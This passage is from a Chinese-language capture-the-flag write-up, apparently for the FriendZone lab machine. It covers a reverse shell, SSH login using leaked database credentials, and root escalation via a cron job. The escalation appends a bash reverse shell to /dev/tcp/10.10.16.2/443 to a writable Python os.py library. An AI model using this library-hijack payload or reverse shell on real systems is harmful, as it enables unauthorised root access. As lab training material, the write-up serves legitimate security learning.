
木马正常运行!接下来直接反弹Shell:

成功!!!
权限提升
移动至friend用户
进入系统之后,在/var/www目录下进行信息收集,发现了mysql_data.conf文件:
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ很明显这应该不是一份具有合法格式的配置文件,但是靶机上确实存在friend用户。尝试登录SSH:

登录成功!!!
本地信息收集
基本系统信息

进程列表
计划任务列表
环境变量
用户信息
用户家目录

特殊权限文件

开放端口信息

敏感文件权限

用户可写文件

经分析研判,发现Python解释器的os库文件可写,同时使用PSPY进程监控工具发现靶机在定时运行/opt/server_admin/reporter.py,其内容如下:
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer可以发现脚本后半段被注释,但目前无法修改文件,结合上述情况,决定在Python的os库末尾添加恶意代码进行提权。
篡改Python库
下载/usr/lib/python2.7/os.py文件,在程序末尾处添加反弹Shell代码:
import subprocess
subprocess.Popen("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.2/443 0>&1'", shell=True)随后将其上传至靶机并使用cp -rf强制覆盖原os.py文件:

等待一会儿之后,直接收到反弹Shell:

提权成功!!!!
Flag文件展示
980edca5c378b6d9eb941057073d7050





